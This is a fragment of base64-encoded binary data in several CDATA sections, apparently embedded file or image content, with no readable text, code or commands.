inIk5kSlkSqSdQv0RvUkwrE9qnNvFKGUDq/eSzB283MkU4bdq4Qpm2gi7B0eqXeKtEt6yDEgLWvP
R2rAwXZTMrfTpNzoAsmbPE8GxApKNoMvJBlG6ryYcsNSYt52iiS/qel5DfJtCFs8uEfiiXs6N2K6
SGhHN0laLzDRvAHAWzRn0N77kQpMmtnRzDBGanScxGLjLRVaYOFsTKMHJRkOKtzIR6TZAa+/PobZ
HbwqRXVIkQErxzSaW+6VtHskmvZES3vBz1IEd2wTEdydXAC9wyV9Fp34H0gZPS+1iEr1ZYrnpej3
qfmifj+KQNl5YFKUB5GgfwHdzfSGK6bjauNkQAbGmN3imlv5ZILvlXkPiqd+Gp0zNRl2ReUZt3QM
o5umWHN4k7HeN+tx9tfkstFogmUDbeCF3ztu0qSAheZtyMAWM7pwcvsoR3MRxOLZ5bj35RSdHC3R
1MlhDkenTqMsLvXIrA146WhH704wRJAfKU1GnN92dIqbpxGHNfoBYAe4DXdPeYBnAzzA0qe39/uk
g4RuXFHv98nHp2hoqqCQOI0OoPQQEO0a/TepjRlcQcGCQqKmxdtSS9184zqfUGOot2UGC3ovQHIe
nEMNWSCq/pwTTmP0EqUFRYgV9jiHd8FdlDZIjo02SHJro98olchgMrGFFNVP0+hAOlwy93qS8huZ
1uNSSVpvu5TyVnIOC4HLjk4po28pDUx5xvF0nOTRy3Nose1vutGRuJVuDKF83r3A0heVVyLjaECf
cAbFhb17HLXc4AUoocgBHMc9tNh2U93oqJ/DYSz3LMUbPFhxnvB+mi5ooPT6kisrrXIyGhdQh6M3
OH/iPIAB0aPPaK3Y9mmdv9Y5p248cWjRDX3by5WnxovdG6y7dqO3q6GejxrYYeSlYtvbdf7aMFf9
A++b859k87fz8MBVlH0oA3WYvPhpw6dzEN3OtK+ePLHobxUII5lNfA+LDoEHBNtT+UqCSvN6ZNSk
eG1iCxhq+Q1uRJOdcqQBZELqIcmr5AaahvRqBdLFgRZPcsy5xls8YWQT5Wkn+nOwdtRkhqTJdonm
M8iQQfOpJeY7ZO+NwD7i2KKoUm3xxrVJMTB17IhOrzw4ARsxhsyjGV6JXphJvkS54IPG1S1+JWSc
SDBYmtORT+VRuG0hLMr3LN8K31PgL+RRYHn5KJu12XTboAfwvSs0Kk0tlbNUBYNbsQ==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
